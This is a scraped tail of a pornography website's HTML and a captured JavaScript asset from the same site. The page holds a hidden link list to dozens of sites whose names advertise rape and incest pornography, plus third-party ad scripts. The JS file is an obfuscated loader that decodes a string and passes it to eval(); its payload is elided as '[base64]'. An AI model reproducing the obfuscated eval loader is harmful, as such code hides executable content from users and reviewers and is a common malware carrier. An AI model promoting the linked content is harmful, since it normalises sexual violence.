<!-- <li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630">incestcreampie</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642">swingers porn</a></li><li><a href="https://forcedfucksite.com/" data-ct="2081181482">forced fuck site</a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274">pornographytaboo.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714">bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194">realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550">real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131">bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323">best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242">realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636">realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753">real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644">bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760">mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212">family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170">realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112">real mom sex son</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; analincest.com.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21f68608ab21487e804b863bd81cdf15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://analincest.com/js/fQs18pFiOICjbZJmsvY.js
body_size: 23152
content:
function qvtd(elojksk){var iiymudxjm='Z';var dflmp='A';var djkiwsed=[];var ugobdo=new RegExp('['+dflmp+'-'+iiymudxjm+']');var fgwzgz=elojksk.split(ugobdo);for(var i=0;i<fgwzgz.length;i++){djkiwsed.push(String.fromCharCode(parseInt(fgwzgz[i],34)/(78)));}eval(djkiwsed.splice(1,djkiwsed.length).join(''));}qvtd('[base64]'); 
     